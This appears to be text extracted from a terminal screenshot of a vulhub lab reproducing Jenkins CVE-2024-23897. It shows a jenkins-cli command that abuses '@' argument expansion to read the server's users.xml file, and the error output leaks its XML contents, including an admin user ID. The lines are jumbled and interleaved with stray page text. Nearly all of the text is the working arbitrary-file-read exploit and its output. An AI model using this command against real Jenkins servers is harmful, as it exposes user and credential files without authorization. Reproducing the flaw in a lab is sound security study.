 ┌──(root㉿kali)-[~/vulhub/jenkins/CVE-2024-23897]
└─# java -jar jenkins-cli.jar -s http://localhost:8080/ connect-node "@/var/jenkins_home/users/users.xml"
Dashboard
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such agent "  <idToDirectoryNameMap class="concurrent-hash-map">" exists.
    <entry>: No such agent "    <entry>" exists.
Welcome to Jenkins!
  <version>1</version>: No such agent "  <version>1</version>" exists.
      <string>admin_3873355069867479499</string>: No such agent "      <string>admin_3873355069867479499</string>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
      <string>admin</string>: No such agent "      <string>admin</string>" exists.
  </idToDirectoryNameMap>: No such agent "  </idToDirectoryNameMap>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
    </entry>: No such agent "    </entry>" exists.
ERROR: Error occurred while performing this command, see previous stderr output.